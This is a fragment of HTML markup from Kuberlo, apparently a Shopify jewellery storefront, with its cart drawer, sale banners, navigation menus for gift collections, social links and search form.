            <div class="p">
              <div class="container-fr-offers">
                <div class="offer-block">
                  <div id="first" class="text-monospace" style="display:none;">
                    
                  </div>
                  <div class="offers-text">
                    <svg
                      style="margin-top:7px;"
                      width="20"
                      height="18"
                      viewBox="0 0 20 18"
                      fill="none"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <path d="M4.75 6.75C4.75 6.55109 4.82902 6.36032 4.96967 6.21967C5.11032 6.07902 5.30109 6 5.5 6H14.5C14.6989 6 14.8897 6.07902 15.0303 6.21967C15.171 6.36032 15.25 6.55109 15.25 6.75C15.25 6.94891 15.171 7.13968 15.0303 7.28033C14.8897 7.42098 14.6989 7.5 14.5 7.5H5.5C5.30109 7.5 5.11032 7.42098 4.96967 7.28033C4.82902 7.13968 4.75 6.94891 4.75 6.75ZM5.5 10.5H14.5C14.6989 10.5 14.8897 10.421 15.0303 10.2803C15.171 10.1397 15.25 9.94891 15.25 9.75C15.25 9.55109 15.171 9.36032 15.0303 9.21967C14.8897 9.07902 14.6989 9 14.5 9H5.5C5.30109 9 5.11032 9.07902 4.96967 9.21967C4.82902 9.36032 4.75 9.55109 4.75 9.75C4.75 9.94891 4.82902 10.1397 4.96967 10.2803C5.11032 10.421 5.30109 10.5 5.5 10.5ZM19.75 2.25V16.5C19.7499 16.6278 19.7172 16.7535 19.6549 16.8651C19.5926 16.9768 19.5028 17.0706 19.394 17.1378C19.2853 17.2049 19.1611 17.2432 19.0334 17.2489C18.9057 17.2546 18.7787 17.2275 18.6644 17.1703L16 15.8381L13.3356 17.1703C13.2314 17.2225 13.1165 17.2496 13 17.2496C12.8835 17.2496 12.7686 17.2225 12.6644 17.1703L10 15.8381L7.33563 17.1703C7.23143 17.2225 7.11652 17.2496 7 17.2496C6.88348 17.2496 6.76857 17.2225 6.66437 17.1703L4 15.8381L1.33563 17.1703C1.22131 17.2275 1.09427 17.2546 0.966569 17.2489C0.838867 17.2432 0.71474 17.2049 0.605974 17.1378C0.497208 17.0706 0.407411 16.9768 0.345109 16.8651C0.282807 16.7535 0.250068 16.6278 0.25 16.5V2.25C0.25 1.85218 0.408035 1.47064 0.68934 1.18934C0.970644 0.908035 1.35218 0.75 1.75 0.75H18.25C18.6478 0.75 19.0294 0.908035 19.3107 1.18934C19.592 1.47064 19.75 1.85218 19.75 2.25ZM18.25 2.25H1.75V15.2869L3.66437 14.3287C3.76857 14.2766 3.88349 14.2495 4 14.2495C4.11651 14.2495 4.23143 14.2766 4.33563 14.3287L7 15.6619L9.66438 14.3287C9.76857 14.2766 9.88348 14.2495 10 14.2495C10.1165 14.2495 10.2314 14.2766 10.3356 14.3287L13 15.6619L15.6644 14.3287C15.7686 14.2766 15.8835 14.2495 16 14.2495C16.1165 14.2495 16.2314 14.2766 16.3356 14.3287L18.25 15.2869V2.25Z" fill="black"/>
                    </svg>
                    Biggest Sale of the Year! Buy 1 Get 1 Free is Live. Hurry Up!
                  </div>
                  <button
                    class="second"
                    id="first-button"
                    class="position-absolute btn btn-sm btn-primary"
                    style="right:0;"
                    onclick="copyText('first');"
                    title="Copy Text"
                  >
                    Copy
                  </button>
                </div>
                
                
              </div>
            </div>
          </div>

          <div class="drawer-slider-new" id="drawer-slider-latest"><link href="//www.kuberlo.com/cdn/shop/t/153/assets/cart-drawer-slider.css?v=4523937015979713271745575349" rel="stylesheet" type="text/css" media="all" />
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/quick-add.js?v=141224742077321077691745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/product-form.js?v=38013597949054181831745575349" defer="defer"></script>

<div class="main-slider-drawer-container" style="padding-top: 1.5rem;">
  <div class="main-heading-drawer-slider">
    <div class="slider-of-cart-drawer">Most Loved Products</div>
  </div>

  <div class="glider drawer-slider-main-first" id="ravi-test-slider"></div>
</div>
</div>

          <div class="drawer-footer-fixed"><!-- Start blocks -->
            <!-- Subtotals -->

            <div class="cart-drawer__footer" >
              <div class="totals" role="status">
                <h2 class="totals__subtotal">
                  Subtotal (0 item)
                </h2>
                <p class="totals__subtotal-value">
                  &#8377; 0.00
                </p>
              </div>

              <div></div>

              <small class="tax-note caption-large rte">
                The price includes free shipping and taxes
                
              </small>
              
            </div>

            <!-- CTAs -->

            <div class="cart__ctas" >
              <noscript>
                <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                  Update
                </button>
              </noscript>

              <button
                type="submit"
                id="CartDrawer-Checkout"
                class="cart__checkout-button button"
                name="checkout"
                form="CartDrawer-Form"
                
                  disabled
                
              >
                Check out
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23878499664031__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><a href="/collections/pendents" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>Buy 2 &amp; Get 40% OFF | Buy 3 &amp; Get 50% OFF</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div><div id="shopify-section-sections--23878499664031__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-menu.css?v=151968516119678728991745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-search.css?v=184225813856820874251745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-menu-drawer.css?v=126314391635995151611745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-cart-notification.css?v=137625604348931474661745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-cart-items.css?v=100440819496892916691745575349" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-price.css?v=10633196506427647621745575349" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-loading-overlay.css?v=167310470843593579841745575349" media="print" onload="this.media='all'"><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-cart-drawer.css?v=173933246958741311451745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-cart.css?v=127832868647397437221745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-totals.css?v=170700583487721186621745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-price.css?v=10633196506427647621745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-discounts.css?v=93776714623297058461745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-loading-overlay.css?v=167310470843593579841745575349" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-menu.css?v=151968516119678728991745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-search.css?v=184225813856820874251745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-menu-drawer.css?v=126314391635995151611745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-cart-notification.css?v=137625604348931474661745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-cart-items.css?v=100440819496892916691745575349" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }
 @media screen and (min-width: 749px) {
  .header__heading-logo {
    max-width: 190px;
  }
 }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.kuberlo.com/cdn/shop/t/153/assets/details-disclosure.js?v=153497636716254413831745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/details-modal.js?v=4511761896672669691745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/cart-notification.js?v=48772201814138033541745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/search-form.js?v=113639710312857635801745575349" defer="defer"></script><script src="//www.kuberlo.com/cdn/shop/t/153/assets/cart-drawer.js?v=64430664655034727081745579691" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop By Relation
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-relation" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop By Relation
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.kuberlo.com/collections/dear-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To Wife
                                        </a></li><li><a href="https://www.kuberlo.com/collections/my-dear-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To Daughter
                                        </a></li><li><a href="https://www.kuberlo.com/collections/fiance-my-future-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To Future Wife/Fiance
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop By Occasion 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop By Occasion 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.kuberlo.com/collections/anniversary-gifts-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anniversary Gifts
                                        </a></li><li><a href="https://www.kuberlo.com/collections/birthday-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Birthday Gifts
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Zodiac Collection
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-zodiac-collection" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Zodiac Collection
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/zodiac-bangles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zodiac Bangels
                                        </a></li><li><a href="/collections/zodiac-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zodiac Bracelet
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/cocktail-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Cocktail Collection
                          </a></li><li><a href="/collections/pendents" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Pendant Collection
                          </a></li><li><a href="/collections/necklace" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Necklace Collection
                          </a></li><li><a href="/collections/bracelet-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bracelet Collection
                          </a></li><li><a href="/collections/all-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop All
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/5612339271/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/kuberlo" class="list-social__link link"><svg width="37" height="38" viewBox="0 0 37 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_301_735)">
<rect width="428" height="5251" transform="translate(-20 -4722)" fill="transparent"/>

<rect y="0.717041" width="37" height="37" rx="5" fill="#0A0C2E"/>
<path class="fb-icon" d="M22.8086 20.092L23.3008 16.8577H20.1719V14.7483C20.1719 13.8342 20.5938 12.9905 22 12.9905H23.4414V10.2131C23.4414 10.2131 22.1406 9.96704 20.9102 9.96704C18.3438 9.96704 16.6562 11.5491 16.6562 14.3616V16.8577H13.7734V20.092H16.6562V27.967H20.1719V20.092H22.8086Z"/>
</g>
<defs>
<clipPath id="clip0_301_735">
<rect width="428" height="5251" fill="transparent" transform="translate(-20 -4722)"/>
</clipPath>
</defs>
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/kuberlodotcom/" class="list-social__link link"><svg width="37" height="38" viewBox="0 0 37 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_301_735)">
<rect width="428" height="5251" transform="translate(-67 -4722)" fill="transparent"/>

<rect y="0.717041" width="37" height="37" rx="5" fill="#0A0C2E"/>
<path class="insta-icon" d="M18.875 14.9241C16.625 14.9241 14.832 16.7522 14.832 18.967C14.832 21.217 16.625 23.01 18.875 23.01C21.0898 23.01 22.918 21.217 22.918 18.967C22.918 16.7522 21.0898 14.9241 18.875 14.9241ZM18.875 21.6038C17.4336 21.6038 16.2383 20.4436 16.2383 18.967C16.2383 17.5256 17.3984 16.3655 18.875 16.3655C20.3164 16.3655 21.4766 17.5256 21.4766 18.967C21.4766 20.4436 20.3164 21.6038 18.875 21.6038ZM24.0078 14.7834C24.0078 14.2561 23.5859 13.8342 23.0586 13.8342C22.5312 13.8342 22.1094 14.2561 22.1094 14.7834C22.1094 15.3108 22.5312 15.7327 23.0586 15.7327C23.5859 15.7327 24.0078 15.3108 24.0078 14.7834ZM26.6797 15.7327C26.6094 14.467 26.3281 13.342 25.4141 12.428C24.5 11.5139 23.375 11.2327 22.1094 11.1624C20.8086 11.092 16.9062 11.092 15.6055 11.1624C14.3398 11.2327 13.25 11.5139 12.3008 12.428C11.3867 13.342 11.1055 14.467 11.0352 15.7327C10.9648 17.0334 10.9648 20.9358 11.0352 22.2366C11.1055 23.5022 11.3867 24.592 12.3008 25.5413C13.25 26.4553 14.3398 26.7366 15.6055 26.8069C16.9062 26.8772 20.8086 26.8772 22.1094 26.8069C23.375 26.7366 24.5 26.4553 25.4141 25.5413C26.3281 24.592 26.6094 23.5022 26.6797 22.2366C26.75 20.9358 26.75 17.0334 26.6797 15.7327ZM24.9922 23.6077C24.7461 24.3108 24.1836 24.8381 23.5156 25.1194C22.4609 25.5413 20 25.4358 18.875 25.4358C17.7148 25.4358 15.2539 25.5413 14.2344 25.1194C13.5312 24.8381 13.0039 24.3108 12.7227 23.6077C12.3008 22.5881 12.4062 20.1272 12.4062 18.967C12.4062 17.842 12.3008 15.3811 12.7227 14.3264C13.0039 13.6584 13.5312 13.1311 14.2344 12.8499C15.2539 12.428 17.7148 12.5334 18.875 12.5334C20 12.5334 22.4609 12.428 23.5156 12.8499C24.1836 13.0959 24.7109 13.6584 24.9922 14.3264C25.4141 15.3811 25.3086 17.842 25.3086 18.967C25.3086 20.1272 25.4141 22.5881 24.9922 23.6077Z"/>
</g>
<defs>
<clipPath id="clip0_301_735">
<rect width="428" height="5251" fill="transparent" transform="translate(-67 -4722)"/>
</clipPath>
</defs>
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@kuberlodotcom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=500" alt="Kuberlo" srcset="//www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=50 50w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=100 100w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=150 150w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=200 200w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=250 250w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=300 300w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=400 400w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=500 500w" width="190" height="30.894000000000002" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Shop By Relation</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
